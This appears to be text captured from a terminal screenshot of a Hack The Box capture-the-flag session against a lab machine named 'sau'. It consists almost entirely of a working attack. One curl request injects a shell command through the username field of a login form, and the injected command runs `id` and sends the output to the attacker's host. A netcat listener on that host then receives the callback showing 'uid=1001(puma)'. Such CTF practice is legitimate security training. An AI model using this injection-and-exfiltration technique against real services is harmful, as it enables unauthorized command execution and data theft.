 l0rdm4gno@note: ~/Technology/CTF/HTB/machines/sau
File Actions Edit View Help
VPN × l0rdm4gno@note: ~/Technology/CTF/HTB/machines/sau ×
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$ curl -i http://10.10.11.224:55555/5n9i9og/login
--data 'username=;`curl http://10.10.14.225/$(id)`'
┌──(l0rdm4gno㉿note)-[~]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.225] from (UNKNOWN) [10.10.11.224] 33684
GET /uid=1001(puma) HTTP/1.1
Host: 10.10.14.225
User-Agent: curl/7.68.0
Accept: */*